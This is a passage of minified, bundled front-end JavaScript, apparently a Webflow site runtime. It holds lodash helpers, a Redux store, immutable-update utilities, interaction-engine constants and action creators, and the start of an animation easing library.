null!=e&&i(e.length)&&!r(e)}},function(e,t,n){var r=n(3).Symbol;e.exports=r},function(e,t,n){var r=n(25);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.clone=g,t.addLast=i,t.addFirst=a,t.removeLast=o,t.removeFirst=u,t.insert=c,t.removeAt=l,t.replaceAt=f,t.getIn=d,t.set=p,t.setIn=y,t.update=m,t.updateIn=T,t.merge=O,t.mergeDeep=b,t.mergeIn=S,t.omit=A,t.addDefaults=R;var v="INVALID_ARGS";function E(e){throw new Error(e)}function h(e){var t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}var s={}.hasOwnProperty;function g(e){if(Array.isArray(e))return e.slice();for(var t=h(e),n={},r=0;r<t.length;r++){var i=t[r];n[i]=e[i]}return n}function _(e,t,n){var r=n;null==r&&E(v);for(var i=!1,a=arguments.length,o=Array(3<a?a-3:0),u=3;u<a;u++)o[u-3]=arguments[u];for(var c=0;c<o.length;c++){var s=o[c];if(null!=s){var l=h(s);if(l.length)for(var f=0;f<=l.length;f++){var d=l[f];if(!e||void 0===r[d]){var p=s[d];t&&I(r[d])&&I(p)&&(p=_(e,t,r[d],p)),void 0!==p&&p!==r[d]&&(i||(i=!0,r=g(r)),r[d]=p)}}}}return r}function I(e){var t=void 0===e?"undefined":r(e);return null!=e&&("object"===t||"function"===t)}function i(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function a(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function o(e){return e.length?e.slice(0,e.length-1):e}function u(e){return e.length?e.slice(1):e}function c(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function l(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function f(e,t,n){if(e[t]===n)return e;for(var r=e.length,i=Array(r),a=0;a<r;a++)i[a]=e[a];return i[t]=n,i}function d(e,t){if(Array.isArray(t)||E(v),null!=e){for(var n=e,r=0;r<t.length;r++){var i=t[r];if(void 0===(n=null!=n?n[i]:void 0))return n}return n}}function p(e,t,n){var r=null==e?"number"==typeof t?[]:{}:e;if(r[t]===n)return r;var i=g(r);return i[t]=n,i}function y(e,t,n){return t.length?function e(t,n,r,i){var a=n[i];return p(t,a,i===n.length-1?r:e(I(t)&&I(t[a])?t[a]:"number"==typeof n[i+1]?[]:{},n,r,i+1))}(e,t,n,0):n}function m(e,t,n){return p(e,t,n(null==e?void 0:e[t]))}function T(e,t,n){return y(e,t,n(d(e,t)))}function O(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!1,e,t,n,r,i,a].concat(u)):_(!1,!1,e,t,n,r,i,a)}function b(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!0,e,t,n,r,i,a].concat(u)):_(!1,!0,e,t,n,r,i,a)}function S(e,t,n,r,i,a,o){var u=d(e,t);null==u&&(u={});for(var c=arguments.length,s=Array(7<c?c-7:0),l=7;l<c;l++)s[l-7]=arguments[l];return y(e,t,s.length?_.call.apply(_,[null,!1,!1,u,n,r,i,a,o].concat(s)):_(!1,!1,u,n,r,i,a,o))}function A(e,t){for(var n=Array.isArray(t)?t:[t],r=!1,i=0;i<n.length;i++)if(s.call(e,n[i])){r=!0;break}if(!r)return e;for(var a={},o=h(e),u=0;u<o.length;u++){var c=o[u];0<=n.indexOf(c)||(a[c]=e[c])}return a}function R(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!0,!1,e,t,n,r,i,a].concat(u)):_(!0,!1,e,t,n,r,i,a)}var w={clone:g,addLast:i,addFirst:a,removeLast:o,removeFirst:u,insert:c,removeAt:l,replaceAt:f,getIn:d,set:p,setIn:y,update:m,updateIn:T,merge:O,mergeDeep:b,mergeIn:S,omit:A,addDefaults:R};t.default=w},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(t,e){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=r=function(e){return n(e)}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(e)}t.exports=r},function(e,t){e.exports=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}},function(e,t,n){var r=n(121),i=n(122),a=n(123),o=n(124),u=n(125);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(32);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(7)(Object,"create");e.exports=r},function(e,t,n){var r=n(145);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(73),i=n(40),a=n(10);e.exports=function(e){return a(e)?r(e):i(e)}},function(e,t,n){var r=n(163),i=n(8),a=Object.prototype,o=a.hasOwnProperty,u=a.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(e){return i(e)&&o.call(e,"callee")&&!u.call(e,"callee")};e.exports=c},function(e,t,n){var i=n(43);e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},function(e,t,n){var r=n(1),i=n(44),a=n(174),o=n(79);e.exports=function(e,t){return r(e)?e:i(e,t)?[e]:a(o(e))}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var i=n(14);e.exports=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(e){i(t,e,n[e])})}return t}},function(e,t,n){"use strict";var r=n(103);function i(e,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,null),e.dispatchEvent(n)}var a=window.jQuery,o={},u={reset:function(e,t){r.triggers.reset(e,t)},intro:function(e,t){r.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){r.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}};o.triggers={},o.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},a.extend(o.triggers,u),e.exports=o},function(e,t,n){"use strict";n.r(t),n.d(t,"ActionTypes",function(){return E}),n.d(t,"default",function(){return h});var p=n(56),v=n(114),E={INIT:"@@redux/INIT"};function h(e,t,n){var r;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(h)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var i=e,a=t,o=[],u=o,c=!1;function s(){u===o&&(u=o.slice())}function l(){return a}function f(t){if("function"!=typeof t)throw new Error("Expected listener to be a function.");var n=!0;return s(),u.push(t),function(){if(n){n=!1,s();var e=u.indexOf(t);u.splice(e,1)}}}function d(e){if(!Object(p.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(c)throw new Error("Reducers may not dispatch actions.");try{c=!0,a=i(a,e)}finally{c=!1}for(var t=o=u,n=0;n<t.length;n++)t[n]();return e}return d({type:E.INIT}),(r={dispatch:d,subscribe:f,getState:l,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");i=e,d({type:E.INIT})}})[v.default]=function(){var e,n=f;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function t(){e.next&&e.next(l())}return t(),{unsubscribe:n(t)}}})[v.default]=function(){return this},e},r}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var r=t[t.length-1],i=t.slice(0,-1);return function(){return i.reduceRight(function(e,t){return t(e)},r.apply(void 0,arguments))}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSFORM_STYLE_PREFIXED=t.TRANSFORM_PREFIXED=t.FLEX_PREFIXED=t.ELEMENT_MATCHES=t.withBrowser=t.IS_BROWSER_ENV=void 0;var i=r(n(62)),a="undefined"!=typeof window;t.IS_BROWSER_ENV=a;function o(e,t){return a?e():t}var u=(t.withBrowser=o)(function(){return(0,i.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],function(e){return e in Element.prototype})});t.ELEMENT_MATCHES=u;var c=o(function(){var e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{for(var n=t.length,r=0;r<n;r++){var i=t[r];if(e.style.display=i,e.style.display===i)return i}return""}catch(e){return""}},"flex");t.FLEX_PREFIXED=c;var s=o(function(){var e=document.createElement("i");if(null==e.style.transform)for(var t=["Webkit","Moz","ms"],n=t.length,r=0;r<n;r++){var i=t[r]+"Transform";if(void 0!==e.style[i])return i}return"transform"},"transform"),l=(t.TRANSFORM_PREFIXED=s).split("transform")[0],f=l?l+"TransformStyle":"transformStyle";t.TRANSFORM_STYLE_PREFIXED=f},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(7)(n(3),"Map");e.exports=r},function(e,t,n){var r=n(137),i=n(144),a=n(146),o=n(147),u=n(148);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}},function(e,u,c){(function(e){var t=c(3),n=c(164),r=u&&!u.nodeType&&u,i=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===r?t.Buffer:void 0,o=(a?a.isBuffer:void 0)||n;e.exports=o}).call(this,c(74)(e))},function(e,t){var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&-1<e&&e%1==0&&e<t}},function(e,t,n){var r=n(165),i=n(166),a=n(167),o=a&&a.isTypedArray,u=o?i(o):r;e.exports=u},function(e,t){e.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(41),i=n(168),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(169),i=n(33),a=n(170),o=n(171),u=n(76),c=n(9),s=n(67),l=s(r),f=s(i),d=s(a),p=s(o),v=s(u),E=c;(r&&"[object DataView]"!=E(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=E(new i)||a&&"[object Promise]"!=E(a.resolve())||o&&"[object Set]"!=E(new o)||u&&"[object WeakMap]"!=E(new u))&&(E=function(e){var t=c(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case d:return"[object Promise]";case p:return"[object Set]";case v:return"[object WeakMap]"}return t}),e.exports=E},function(e,t,n){var i=n(24),a=n(12);e.exports=function(e,t){for(var n=0,r=(t=i(t,e)).length;null!=e&&n<r;)e=e[a(t[n++])];return n&&n==r?e:void 0}},function(e,t,n){var r=n(1),i=n(25),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||o.test(e)||!a.test(e)||null!=t&&e in Object(t)}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(183);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(5),i=n(25),a=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(a,"");var n=u.test(e);return n||c.test(e)?s(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PLUGIN_LOTTIE=t.JELLO_EFFECT=t.RUBBER_BAND_EFFECT=t.FLIP_RIGHT_TO_LEFT_EFFECT=t.FLIP_LEFT_TO_RIGHT_EFFECT=t.BOUNCE_EFFECT=t.BLINK_EFFECT=t.DROP_EFFECT=t.PULSE_EFFECT=t.JIGGLE_EFFECT=t.FLIP_EFFECT=t.POP_EFFECT=t.FLY_EFFECT=t.SPIN_EFFECT=t.SHRINK_BIG_EFFECT=t.SHRINK_EFFECT=t.GROW_BIG_EFFECT=t.GROW_EFFECT=t.BLUR_EFFECT=t.SLIDE_EFFECT=t.FADE_EFFECT=t.OBJECT_VALUE=t.GENERAL_LOOP=t.GENERAL_STOP_ACTION=t.GENERAL_START_ACTION=t.GENERAL_CONTINUOUS_ACTION=t.GENERAL_DISPLAY=t.GENERAL_COMBO_CLASS=t.STYLE_TEXT_COLOR=t.STYLE_BORDER=t.STYLE_BACKGROUND_COLOR=t.STYLE_FILTER=t.STYLE_BOX_SHADOW=t.STYLE_SIZE=t.STYLE_OPACITY=t.TRANSFORM_SKEW=t.TRANSFORM_ROTATE=t.TRANSFORM_SCALE=t.TRANSFORM_MOVE=void 0,t.TRANSFORM_MOVE="TRANSFORM_MOVE",t.TRANSFORM_SCALE="TRANSFORM_SCALE",t.TRANSFORM_ROTATE="TRANSFORM_ROTATE",t.TRANSFORM_SKEW="TRANSFORM_SKEW",t.STYLE_OPACITY="STYLE_OPACITY",t.STYLE_SIZE="STYLE_SIZE",t.STYLE_BOX_SHADOW="STYLE_BOX_SHADOW",t.STYLE_FILTER="STYLE_FILTER",t.STYLE_BACKGROUND_COLOR="STYLE_BACKGROUND_COLOR",t.STYLE_BORDER="STYLE_BORDER",t.STYLE_TEXT_COLOR="STYLE_TEXT_COLOR",t.GENERAL_COMBO_CLASS="GENERAL_COMBO_CLASS",t.GENERAL_DISPLAY="GENERAL_DISPLAY",t.GENERAL_CONTINUOUS_ACTION="GENERAL_CONTINUOUS_ACTION",t.GENERAL_START_ACTION="GENERAL_START_ACTION",t.GENERAL_STOP_ACTION="GENERAL_STOP_ACTION",t.GENERAL_LOOP="GENERAL_LOOP",t.OBJECT_VALUE="OBJECT_VALUE",t.FADE_EFFECT="FADE_EFFECT",t.SLIDE_EFFECT="SLIDE_EFFECT",t.BLUR_EFFECT="BLUR_EFFECT",t.GROW_EFFECT="GROW_EFFECT",t.GROW_BIG_EFFECT="GROW_BIG_EFFECT",t.SHRINK_EFFECT="SHRINK_EFFECT",t.SHRINK_BIG_EFFECT="SHRINK_BIG_EFFECT",t.SPIN_EFFECT="SPIN_EFFECT",t.FLY_EFFECT="FLY_EFFECT",t.POP_EFFECT="POP_EFFECT",t.FLIP_EFFECT="FLIP_EFFECT",t.JIGGLE_EFFECT="JIGGLE_EFFECT",t.PULSE_EFFECT="PULSE_EFFECT",t.DROP_EFFECT="DROP_EFFECT",t.BLINK_EFFECT="BLINK_EFFECT",t.BOUNCE_EFFECT="BOUNCE_EFFECT",t.FLIP_LEFT_TO_RIGHT_EFFECT="FLIP_LEFT_TO_RIGHT_EFFECT",t.FLIP_RIGHT_TO_LEFT_EFFECT="FLIP_RIGHT_TO_LEFT_EFFECT",t.RUBBER_BAND_EFFECT="RUBBER_BAND_EFFECT",t.JELLO_EFFECT="JELLO_EFFECT",t.PLUGIN_LOTTIE="PLUGIN_LOTTIE"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RENDER_PLUGIN=t.RENDER_STYLE=t.RENDER_GENERAL=t.RENDER_TRANSFORM=t.ABSTRACT_NODE=t.PLAIN_OBJECT=t.HTML_ELEMENT=t.PRESERVE_3D=t.PARENT=t.SIBLINGS=t.IMMEDIATE_CHILDREN=t.CHILDREN=t.BAR_DELIMITER=t.COLON_DELIMITER=t.COMMA_DELIMITER=t.AUTO=t.WILL_CHANGE=t.FLEX=t.DISPLAY=t.COLOR=t.BORDER_COLOR=t.BACKGROUND=t.BACKGROUND_COLOR=t.HEIGHT=t.WIDTH=t.FILTER=t.OPACITY=t.SKEW_Y=t.SKEW_X=t.SKEW=t.ROTATE_Z=t.ROTATE_Y=t.ROTATE_X=t.SCALE_3D=t.SCALE_Z=t.SCALE_Y=t.SCALE_X=t.TRANSLATE_3D=t.TRANSLATE_Z=t.TRANSLATE_Y=t.TRANSLATE_X=t.TRANSFORM=t.CONFIG_UNIT=t.CONFIG_Z_UNIT=t.CONFIG_Y_UNIT=t.CONFIG_X_UNIT=t.CONFIG_VALUE=t.CONFIG_Z_VALUE=t.CONFIG_Y_VALUE=t.CONFIG_X_VALUE=t.BOUNDARY_SELECTOR=t.W_MOD_IX=t.W_MOD_JS=t.WF_PAGE=t.IX2_ID_DELIMITER=void 0,t.IX2_ID_DELIMITER="|",t.WF_PAGE="data-wf-page",t.W_MOD_JS="w-mod-js",t.W_MOD_IX="w-mod-ix",t.BOUNDARY_SELECTOR=".w-dyn-item",t.CONFIG_X_VALUE="xValue",t.CONFIG_Y_VALUE="yValue",t.CONFIG_Z_VALUE="zValue",t.CONFIG_VALUE="value",t.CONFIG_X_UNIT="xUnit",t.CONFIG_Y_UNIT="yUnit",t.CONFIG_Z_UNIT="zUnit",t.CONFIG_UNIT="unit",t.TRANSFORM="transform",t.TRANSLATE_X="translateX",t.TRANSLATE_Y="translateY",t.TRANSLATE_Z="translateZ",t.TRANSLATE_3D="translate3d",t.SCALE_X="scaleX",t.SCALE_Y="scaleY",t.SCALE_Z="scaleZ",t.SCALE_3D="scale3d",t.ROTATE_X="rotateX",t.ROTATE_Y="rotateY",t.ROTATE_Z="rotateZ",t.SKEW="skew",t.SKEW_X="skewX",t.SKEW_Y="skewY",t.OPACITY="opacity",t.FILTER="filter",t.WIDTH="width",t.HEIGHT="height",t.BACKGROUND_COLOR="backgroundColor",t.BACKGROUND="background",t.BORDER_COLOR="borderColor",t.COLOR="color",t.DISPLAY="display",t.FLEX="flex",t.WILL_CHANGE="willChange",t.AUTO="AUTO",t.COMMA_DELIMITER=",",t.COLON_DELIMITER=":",t.BAR_DELIMITER="|",t.CHILDREN="CHILDREN",t.IMMEDIATE_CHILDREN="IMMEDIATE_CHILDREN",t.SIBLINGS="SIBLINGS",t.PARENT="PARENT",t.PRESERVE_3D="preserve-3d",t.HTML_ELEMENT="HTML_ELEMENT",t.PLAIN_OBJECT="PLAIN_OBJECT",t.ABSTRACT_NODE="ABSTRACT_NODE",t.RENDER_TRANSFORM="RENDER_TRANSFORM",t.RENDER_GENERAL="RENDER_GENERAL",t.RENDER_STYLE="RENDER_STYLE",t.RENDER_PLUGIN="RENDER_PLUGIN"},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.mediaQueriesDefined=t.viewportWidthChanged=t.actionListPlaybackChanged=t.elementStateChanged=t.instanceRemoved=t.instanceStarted=t.instanceAdded=t.parameterChanged=t.animationFrameChanged=t.eventStateChanged=t.eventListenerAdded=t.clearRequested=t.stopRequested=t.playbackRequested=t.previewRequested=t.sessionStopped=t.sessionStarted=t.sessionInitialized=t.rawDataImported=void 0;var i=r(n(26)),a=n(2),o=a.IX2EngineActionTypes,u=o.IX2_RAW_DATA_IMPORTED,c=o.IX2_SESSION_INITIALIZED,s=o.IX2_SESSION_STARTED,l=o.IX2_SESSION_STOPPED,f=o.IX2_PREVIEW_REQUESTED,d=o.IX2_PLAYBACK_REQUESTED,p=o.IX2_STOP_REQUESTED,v=o.IX2_CLEAR_REQUESTED,E=o.IX2_EVENT_LISTENER_ADDED,h=o.IX2_EVENT_STATE_CHANGED,g=o.IX2_ANIMATION_FRAME_CHANGED,_=o.IX2_PARAMETER_CHANGED,I=o.IX2_INSTANCE_ADDED,y=o.IX2_INSTANCE_STARTED,m=o.IX2_INSTANCE_REMOVED,T=o.IX2_ELEMENT_STATE_CHANGED,O=o.IX2_ACTION_LIST_PLAYBACK_CHANGED,b=o.IX2_VIEWPORT_WIDTH_CHANGED,S=o.IX2_MEDIA_QUERIES_DEFINED,A=a.IX2EngineItemTypes.GENERAL_START_ACTION,R=a.IX2VanillaUtils.reifyState;t.rawDataImported=function(e){return{type:u,payload:(0,i.default)({},R(e))}},t.sessionInitialized=function(e){var t=e.hasBoundaryNodes;return{type:c,payload:{hasBoundaryNodes:t}}},t.sessionStarted=function(){return{type:s,payload:{}}},t.sessionStopped=function(){return{type:l,payload:{}}},t.previewRequested=function(e){var t=e.rawData;return{type:f,payload:{rawData:t}}},t.playbackRequested=function(e){var t=e.actionTypeId,n=void 0===t?A:t,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=e.rawData;return{type:d,payload:{actionTypeId:n,actionListId:r,actionItemId:i,eventId:a,allowEvents:o,immediate:u,verbose:c,rawData:s}}},t.stopRequested=function(e){return{type:p,payload:{actionListId:e}}},t.clearRequested=function(){return{type:v,payload:{}}},t.eventListenerAdded=function(e,t){return{type:E,payload:{target:e,listenerParams:t}}},t.eventStateChanged=function(e,t){return{type:h,payload:{stateKey:e,newState:t}}},t.animationFrameChanged=function(e,t){return{type:g,payload:{now:e,parameters:t}}},t.parameterChanged=function(e,t){return{type:_,payload:{key:e,value:t}}},t.instanceAdded=function(e){return{type:I,payload:(0,i.default)({},e)}},t.instanceStarted=function(e){return{type:y,payload:{instanceId:e}}},t.instanceRemoved=function(e){return{type:m,payload:{instanceId:e}}},t.elementStateChanged=function(e,t,n,r){return{type:T,payload:{elementId:e,actionTypeId:t,current:n,actionItem:r}}},t.actionListPlaybackChanged=function(e){var t=e.actionListId,n=e.isPlaying;return{type:O,payload:{actionListId:t,isPlaying:n}}},t.viewportWidthChanged=function(e){var t=e.width,n=e.mediaQueries;return{type:b,payload:{width:t,mediaQueries:n}}},t.mediaQueriesDefined=function(){return{type:S,payload:{}}}},function(e,t,n){var r=n(96),i=n(52);function a(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(96),i=n(52);function a(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t,n){"use strict";var ne=n(0)(n(15));window.tram=function(u){function t(e,t){return(new V.Bare).init(e,t)}function r(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function s(e,t,n){return"#"+(1<<24|e<<16|t<<8|n).toString(16).slice(1)}function l(){}function h(e,t,n){if(void 0!==t&&(n=t),void 0===e)return n;var r=n;return ee.test(e)||!te.test(e)?r=parseInt(e,10):te.test(e)&&(r=1e3*parseFloat(e)),r<0&&(r=0),r==r?r:n}function g(e){Q.debug&&window&&window.console.warn(e)}function e(e){if(e in S.style)return{dom:e,css:e};var t,n,r="",i=e.split("-");for(t=0;t<i.length;t++)r+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<A.length;t++)if((n=A[t]+r)in S.style)return{dom:n,css:R[t]+e}}var c,f,n=(c="prototype",f={}.hasOwnProperty,function t(n,e){function r(){var e=new i;return N(e.init)&&e.init.apply(e,arguments),e}function i(){}void 0===e&&(e=n,n=Object),r.Bare=i;var a,o=C[c]=n[c],u=i[c]=r[c]=new C;return(u.constructor=r).mixin=function(e){return i[c]=r[c]=t(r,e)[c],r},r.open=function(e){if(a={},N(e)?a=e.call(r,u,o,r,n):L(e)&&(a=e),L(a))for(var t in a)f.call(a,t)&&(u[t]=a[t]);return N(u.init)||(u.init=n),r},r.open(e)}),d={ease:["ease",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-2.75*a*i+11*i*i+-15.5*a+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-1*a*i+3*i*i+-3*a+2*i)}],"ease-out":["ease-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(.3*a*i+-1.6*i*i+2.2*a+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(2*a*i+-5*i*i+2*a+2*i)}],linear:["linear",function(e,t,n,r){return n*e/r+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,n,r){return n*(e/=r)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,n,r){return-n*(e/=r)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,n,r){return n*(e/=r)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,n,r){return n*(e/=r)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,n,r){return n*(e/=r)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,n,r){return-n*Math.cos(e/r*(Math.PI/2))+n+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,n,r){return n*Math.sin(e/r*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,n,r){return-n/2*(Math.cos(Math.PI*e/r)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,n,r){return 0===e?t:n*Math.pow(2,10*(e/r-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,n,r){return e===r?t+n:n*(1-Math.pow(2,-10*e/r))+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,n,r){return 0===e?t:e===r?t+n:(e/=r/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(2-Math.pow(2,-10*--e))+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,n,r){return-n*(Math.sqrt(1-(e/=r)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,n,r){return 